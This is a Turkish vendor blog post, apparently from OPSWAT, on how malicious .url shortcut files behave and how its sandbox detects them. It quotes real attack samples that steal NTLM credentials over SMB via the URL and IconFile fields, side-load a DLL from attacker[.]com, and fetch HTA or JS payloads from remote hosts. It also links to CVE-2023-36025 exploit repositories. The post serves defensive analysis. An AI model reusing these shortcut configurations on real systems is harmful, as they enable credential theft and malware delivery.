- Giriş

- Eylem Halinde Kötü Niyetli Davranış

- MetaDefender Sandbox MetaDefender Sandbox Ortaya Çıkardıkları

- Uzak Kaynaklar Aracılığıyla Kimlik Bilgisi Hırsızlığı

- Bariz Olanın Ötesinde: DLL Yan Yükleme ve Kalıcılık

- Kampanya Analizi: WebDAV aracılığıyla NetSupport RAT

- Gerçek Dünya Zafiyetleri ve Davranış Yakalama

- MetaDefender Sandbox Resme Nasıl Uyuyor?

- Kısayol Dosyaları, Ciddi Tehditler

Giriş

Statik inceleme bir dosyanın ne içerdiğini ortaya koyarken, dinamik analiz bize ne yaptığını söyler. İnternet Kısayol dosyaları (.url) söz konusu olduğunda bu ayrım hayati önem taşır. Disk üzerinde zararsız gibi görünen bu dosyalar genellikle çok aşamalı kötü amaçlı yazılım kampanyalarında tetikleyici noktalar olarak hareket eder - uzak yükleri çalıştırır, kimlik bilgilerini çalar veya kalıcılığı etkinleştirir.

URL dosyası tehditleri serimizin bu üçüncü ve son bölümünde, dinamik davranışa odaklanıyoruz: .url dosyalarının gerçek dünyada nasıl çalıştığı ve yürütme sonrası hangi etkinlikleri ortaya çıkardıkları. Bu davranışsal perspektif en iyi şu şekilde incelenebilir MetaDefender SandboxOPSWAT'ın son kullanıcı etkileşimini taklit eden ve statik taramanın tespit edemediği yürütme yollarını ortaya çıkaran kötü amaçlı yazılım patlama ortamı.

Aşağıdaki seçeneklerden birini seçerek önceki iki blogu görüntüleyebilirsiniz:

Eylem Halinde Kötü Niyetli Davranış

Güvenlik özelliklerinin atlanmasına yol açan güvenlik açıkları, URL dosyalarını silah olarak kullanmak için tek fırsat değildir; aslında tehdit aktörleri, kullanıcılara uyarı bildirimleriyle sonuçlanan saldırılarda bileşenleri kullanmaktan çok mutludur. İçerik riski uyarısı önemli bir karşı önlemdir, ancak ikna edici sosyal mühendislik içeriği ile birleştiğinde, bir kişiyi içeriğin kötü amaçlı olduğuna ikna etmek için yeterli olmayabilir.

2018'in başlarında SANS ISC, tehdit aktörlerinin Quant Loader truva atı da dahil olmak üzere kötü amaçlı yazılım dağıtmak için JavaScript tabanlı indiricilerle birlikte URL dosyalarından yararlandığı kimlik avı tabanlı bir saldırı tanımladı. URL dosyası örnekleri aşağıdakilere benziyordu:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dllAraştırmacılar, URL dosyalarının kullanıcıların güvenilmeyen dosya uyarıları almasına neden olduğunu belirtti. Bu durum CVE-2016-3353 gibi önceki güvenlik açıklarından yamalanmış sistemlerde meydana gelmiş olabilir; yamalanmamış kullanıcılar farklı bir deneyimle karşılaşmış olabilir.

Bu durumda, URL yolu hedefi bir SMB paylaşımından içerik çekecek şekilde ayarlanmıştır. Güvenilen ağlardaki dahili cihazların uzak SMB hizmetlerine bağlanabilmesi ve bu hizmetlerden içerik alabilmesi, görüntülenen ya da görüntülenmeyen her türlü güvenilmeyen içerik uyarısından bağımsız olarak kendi başına önemli bir risk teşkil etmektedir.



MetaDefender Sandbox MetaDefender Sandbox Ortaya Çıkardıkları

Statik analiz şüpheli biçimlendirmeyi işaretler, ancak MetaDefender Sandbox gerçek tehlikeye işaret eden çalışma zamanı davranışlarını yakalar, örneğin:

- DNS sorguları veya saldırgan altyapısına giden HTTP bağlantıları

- Yükleri başlatmak için Windows bileşenlerinin (örn. mshta.exe, wscript.exe) çağrılması

- Otomatik başlatma konumlarına veya Windows Kayıt Defterine dosya yazma

- NTLM kimlik bilgilerini sızdıran SMB kimlik doğrulama girişimleri

- Başarısız SMB denemelerinden sonra HTTP/80 üzerinden WebDAV geri dönüş iletişimi

Uzak Kaynaklar Aracılığıyla Kimlik Bilgisi Hırsızlığı

URL dosyalarının kötüye kullanımına ilişkin büyük resme bir başka katkı da 2018 yılında gerçekleşti ve bu kez bilgi sızıntısı ve URL dosyalarının uzaktan saldırganlar tarafından kimlik doğrulama ve kimlik bilgileri materyalinin ele geçirilmesinde rol oynama potansiyeli ile ilgiliydi.

Mayıs ayında, Securify Windows'taki alt sistemlerin, bir kullanıcının NTLM kimlik bilgilerini saldırganın kontrolündeki bir ana bilgisayara göndermesi için kandırılabileceği çeşitli yollar olduğunu belirtti. URL dosyalarını kullanan iki yöntem açıkladılar, örneğin bu basit yöntem sadece file:// uzak bir dosyaya başvurmak için önek:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

...ve bu örnekte olduğu gibi, URL işleyicisini tetiklemek için IconFile seçeneğini kullanarak işlenecek bir görüntünün çıkarılması için uzak bir simge dosyası alın:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

İkincisi söz konusu olduğunda, bir protokol önekinin isteğe bağlı olması, ileri veya geri eğik çizgilerin birbirinin yerine kullanılabilmesi ve SMB'nin saldırgan altyapısına riskli erişim yoluyla istenmeyen bir ayrıcalık yükseltme kanalı olarak genel kalıcılığı da dahil olmak üzere endişe verici birçok unsurun işletim sisteminde yaygın olarak görülen saldırı yüzeyinde birleştiği açıktır.

Kimlik bilgilerine erişim için IconFile seçeneğinin kullanılmasına yönelik bu aynı yaklaşım daha sonra Alex Inführ tarafından da ele alınmıştır. Belirtildiği gibi, bu URL dosyaları etkinleştirildiğinde, uzak sunuculara SMB bağlantıları başlatılır, bu da kimlik doğrulama alışverişi ve NTLM kimlik bilgisi verilerinin saldırgana ifşa edilmesiyle sonuçlanır. Çok sayıda tehdit aktörü tarafından bu tür saldırıların uzak ucunda kullanılan ortak düşman araç seti Responder'dır.

Bariz Olanın Ötesinde: DLL Yan Yükleme ve Kalıcılık

URL dosyalarının kötüye kullanım potansiyelinin bir başka yönü de Inführ tarafından DLL yan yükleme yoluyla güvenilmeyen kod çalıştırmak için dosyalardaki alanların kötüye kullanılması tartışmasında ortaya çıkmıştır. Bu kavram kanıtında, DLL arama yolunun ele geçirilmesine karşı savunmasız olan yerel bir yürütülebilir dosyaya işaret etmek için bir URL dosyası kullanılır; URL dosyası etkinleştirildiğinde, WorkingDirectory seçeneği işlenir ve yüklenen DLL için arama yolunun uzak bir SMB paylaşımında saldırgan tarafından kontrol edilen bir dizini içerecek şekilde ayarlanmasına yol açar.

[InternetShortcut] URL=C:\windows\...\mscorsvw.exe WorkingDirectory=\\attacker[.]com\SMBShare\

Kötü amaçlı yazılım kalıcılığı için URL dosyaları

Zscaler ThreatLabz'in DBatLoader'ın Remcos ve Formbook RAT'lerini dağıtmak için kullanıldığına dair analizi gibi kötü amaçlı yazılım kampanyalarında belgelendiği üzere, URL dosyaları bir sistemde yürütme için de kullanılabilen bir kısayol dosyasıdır.

Otomatik başlatma konumlarına bağlandığında, bu dosyalar kötü amaçlı yazılımın yeniden başlatma veya oturum açma sonrasında çalışmasını sağlamak için bir kalıcılık aracını da destekler. Bu dağıtım kampanyasında aşağıdaki URL dosyası kullanılmış ve Xdfiifag.exe'deki kötü amaçlı yazılım yükünün başlatılmasını sağlamıştır.

[InternetShortcut] URL=dosya: "C:\\Users\\Public\\Libraries\\Xdfiifag.exe" IconIndex=13 HotKey=49

Kampanya Analizi: WebDAV aracılığıyla NetSupport RAT

Haziran 2023'te @AnFam17, kullanıcıları yine özellikle URL dosyaları aracılığıyla NetSupport RAT yüklerine dağıtan sosyal mühendislik tabanlı bir açılış trafiği yönlendiricisi hakkında bilgi paylaştı. Yukarı akış sosyal mühendislik tabanlı açılış sayfaları FakeSG olarak bilinen bir kite bağlıydı. Örnek URL dosyası(Güncelleyici Yükle (msi-stable(V102.84.3348).url):

[InternetShortcut] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta ShowCommand=7 IconIndex=247 IconFile=C:\Windows\System32\shell32.dll

Bu URL dosyası, önceki yinelemelerde olduğu gibi file:// protokol öneki, burada ileri eğik çizgiler yerine ters eğik çizgiler kullanılarak yüksek düzeyde esneklikle temsil edilebilir ve algılama mühendisleri için zorlayıcı olabilecek bir yönü vurgular.

Burada, dosya öneklerini kullanan daha önce bahsedilen URL dosyalarına benzer şekilde, doğal bir tutarsızlığın meydana geldiğini belirtmek gerekir. Bu URL'ler söz konusu olduğunda, saldırgan yükleri bir WebDAV sunucusunda barındırmakta ve bu da içeriğin SMB kullanılarak değil, 80/tcp bağlantı noktasındaki WebDAV protokolü kullanılarak HTTP üzerinden alınmasına neden olmaktadır.

Gerçek Dünya Zafiyetleri ve Davranış Yakalama

Bu konuyla bağlantılı bir diğer önemli örnek, Temmuz 2023'te kamuoyuna açıklanan CVE-2023-36884 adlı bir başka yüksek profilli güvenlik açığının ifşa edilmesiyle ortaya çıkmıştır. Bu, o zamanlar RomCom RAT'ın değiştirilmiş bir varyantının dağıtımı için bir tehdit grubu tarafından kullanılan hedefli saldırı kampanyalarında kullanıldığı bildirilen 0 günlük bir güvenlik açığıydı.

Karmaşık, çok aşamalı tehdit zinciri, odağı URL dosya işleme konusuna döndürdü ve WebDAV üzerinden erişilen bir ZIP arşiv yolundan bir yük yüklendiğinde uzaktan kod yürütülmesinin işaretlenmediğine dair gözlemleri ortaya çıkardı.



MetaDefender Sandbox Resme Nasıl Uyuyor?

MetaDefender Sandbox , dosya etkinliğini gözlemleyerek yukarıdaki tüm davranışları ve daha fazlasını tespit eder:

- Süreç yürütme

- Dosya sistemi değişiklikleri

- Ağ bağlantıları

- Kayıt defteri değişiklikleri

- Bellek enjeksiyonu ve dinamik paket açma

.url dosyaları ve karmaşık yük zincirleri desteği ile savunuculara yürütme akışında netlik sağlar ve kullanıcılar etkilenmeden önce gerçek zamanlı yanıt verilmesine olanak tanır.

İlgili URL dosya örneğini Filescan korumalı alanında buradan görüntüleyin.

Son Düşünceler

İnternet Kısayollarının (URL dosyaları) kötüye kullanım alanına yönelik bu geçmişe bakışla, yıllarca tehdit ortamında destekleyici bir rol oynadıklarını ve nadiren gösterinin baş yıldızı olduklarını görebiliriz. Çoğu zaman, etkinleştirici teknolojiler ve güvenlik özelliği atlamaları düşük önem derecesine sahip güvenlik açıkları olarak sıralanır ve hatta bazen güvenlik dışı hatalar olarak göz ardı edilir ve satıcılar tarafından CVE kabul seviyesine ulaşmaz.

Çoğu zaman tehdit analistleri olarak tehdit dizilerinde en bariz suçluya öncelik verir, en çok uç yüklere ve saldırganların hedefe yönelik eylemlerine vurgu yaparız. Ancak günümüz düşmanlarının, saldırı yüzeyinin azaltılmasından kaynaklanan artan maliyetlerin giderek daha karmaşık hale gelen dosya tabanlı ticaret yöntemleriyle karşılanabileceğini fark ettiklerini ve URL dosyalarını kullanan saldırı dizilerinin genellikle bu tür saldırı zincirlerinde kullanımlarının iyi bir göstergesi olduğunu belirtmek önemlidir.

OPSWAT , kuruluşların bu karmaşık ve çok katmanlı dosya tabanlı ticaret alanına odaklanmaya devam etmelerini önermektedir.

- Uzak URL dosyalarına erişim girişimlerini izleyin. Kuruluşlar, uzaktan barındırılan URL dosyalarına erişimi engellemeyi uygun bulabilir.

- Ortamda karşılaşılan URL dosyalarındaki hedefleri analiz edin ve inceleyin, file:// tabanlı protokollerin özelliklerini kötüye kullananları, harici SMB veya WebDAV yollarına atıfta bulunanları ve URL, IconFile ve WorkingDirectory alanlarındaki diğer anormallikleri arayın

- Harici, güvenilmeyen altyapı ile giden SMB ve WebDAV oturumlarını izleyin ve doğrulayın. WebDAV'yi destekleyen bir dizi hizmet ve bulut depolama çözümünün mevcut olduğunu ve 4shared, DriveHQ ve OpenDrive dahil olmak üzere tehdit kampanyalarında kötüye kullanıldığını unutmayın. Bu hizmetler saldırganlara, potansiyel kurbanları hedeflerken istismar edilebilecek halka açık ve atfedilemeyen hizmetler sağlar.

- Harici SMB hizmetlerine bağlantıları engelleyin. Yıllar süren ilişkili tehdit faaliyetleri bunun bilgi sızıntısı, uzaktan kod çalıştırma ve ilgili riskler için sürekli bir sorun kaynağı olduğunu göstermiştir. Gelecekteki saldırıların, özellikle eski işletim sistemi sürümlerine karşı bu tür taktikleri silah olarak kullanmaya devam etmesi muhtemeldir ve bu gibi kontroller, bu gibi durumlarda bilinmeyen tehditleri tespit etmeye ve engellemeye yardımcı olabilir.

- Daha derin tarama yapmak ve diğer tüm çözümlerden daha fazla dosya kaynaklı saldırıyı ortaya çıkarmak için son teknoloji Deep File Inspection® ve RetroHunt® teknolojimizden yararlanın.

Bu makale, URL dosyalarının basit kısayolların çok ötesinde nasıl hareket ettiğini göstermiştir: kimlik bilgisi sızıntılarını başlatırlar, güvenilmeyen ağlardan yükleri getirirler, DLL yüklemesini ele geçirirler ve hatta uç noktalarda kötü amaçlı yazılımları kalıcı hale getirirler.

Bu davranışları kesin olarak tespit etmenin tek yolu onları gözlemlemektir ve MetaDefender Sandbox bu noktada kritik bilgiler sağlar. Derin Dosya İncelemesinin gücü ve MetaDefender InSights tarafından sağlanan bağlamla birlikte kurumlar, öldürme zincirinin her aşamasında dosya kaynaklı tehditlerin önüne geçebilir.

Referans

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html URL Dosya Formatı için Resmi Olmayan Bir Kılavuz

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025 [PoC] Hızlı CVE-2023-26025 davranışları için test

- https://github.com/J466Y/test_CVE-2023-36025 [PoC] CVE-2023-36025 için test reposu

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [Exploit] Windows SmartScreen Güvenlik Özelliği Bypass Güvenlik Açığı

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT ayrıca GitHub'da bir dizi örnek URL dosyası da toplamıştır Depo.